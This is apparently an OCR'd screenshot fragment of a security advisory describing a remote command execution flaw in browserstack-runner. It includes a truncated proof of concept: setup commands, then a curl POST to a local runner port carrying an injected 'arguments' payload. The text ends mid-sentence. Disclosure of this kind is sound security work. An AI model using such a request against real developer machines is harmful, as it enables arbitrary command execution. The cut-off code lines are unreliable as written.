
Proof of Concept
# Terminal 1: start the run
echo '<html><body>t</body><
echo '{"username":"X","key"
node bin/runner.js

# Terminal 2: exploit

curl -s http://127.0.0.1:88
  -H "Content-Type: applica
  -d '{"arguments":["this.c
# Terminal 1 output shows:

Impact
An attacker on the same network
as a developer running
browserstack-runner
can
execute arbitrary commands on the
developer's machine without